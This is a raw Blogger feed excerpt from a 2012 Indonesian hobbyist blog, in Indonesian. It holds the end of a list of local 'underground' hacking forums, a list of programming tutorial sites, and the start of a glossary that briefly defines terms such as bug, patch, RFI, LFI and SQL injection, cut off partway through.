inherit;\"\u003E\u003Cb\u003E4. \u003Cspan style=\"color: orange;\"\u003EPalembang Hacker Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan forum underground indonesia yang bermarkas di Palembang. Forum ini sempat vakum akibat Serangan deface oleh decafer asal Medan Alex_own5. Namun sekarang PHL sudah pulih kembali dan aktif hingga saat ini.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/palembanghackerlink.com\/\" target=\"_blank\"\u003Ehttp:\/\/palembanghackerlink.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E5. \u003Cspan style=\"color: orange;\"\u003EXCode - Yogya Family Code\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAdalah forum underground yang bermarkas di Kota Yogyakarta. Semua tutorial hacking ada semua disini. Forum ini masih satu kerabat dengan YogyaCarderLink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/www.xcode.or.id\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/www.xcode.or.id\/forum\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaftar diatas saya ambil dari berbagai sumber, jadi kalo sobat ragu dengan penjelasan diatas saya bisa memaklumi. Sekian postingan saya kali ini tentang daftar\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E. semoga postingan saya ini bisa bermanfaat bagi sobat semua.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8008910652705934458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html#comment-form","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html","title":"Forum-Forum Underground yang Ada di Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 